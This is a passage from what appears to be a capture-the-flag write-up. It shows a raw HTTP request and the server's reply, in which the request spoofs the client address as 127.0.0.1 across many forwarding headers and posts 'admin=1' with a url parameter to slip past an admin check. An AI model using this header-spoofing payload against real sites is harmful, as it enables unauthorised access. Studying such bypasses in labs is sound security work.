 Gecko) Chrome/63.0.3239.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: pgv_pvi=1032072192;
Hm_lvt_9104989ce242a8e03049eaceca950328=1534321755,1535245343;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1534321755,1535245343;
UM_distinctid=166434ea49c228-0e55c309e917ba-3c604504-1fa400-166434ea49d3a0;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1540866707,1540947245,1541300630,15414017
87; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1541401809
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
X-Forwarded-For:127.0.0.1
REMOTE_ADDR:127.0.0.1
CLIENT_IP:127.0.0.1
X-Real-IP:127.0.0.1
Proxy-Client-IP:127.0.0.1
client-ip: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-ip: 127.0.0.1
x-client-ip: 127.0.0.1
x-client-IP: 127.0.0.1
x-Real-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
admin=1&url=http://www.ichunqiu.com
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Mon, 05 Nov 2018 08:17:21 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 119
Connection: close
Vary: Accept-Encoding
you need to login as admin!<!-- post param  'admin'
-->http://www.ichunqiu.com<img src="download/1839477824;img1.jpg"/>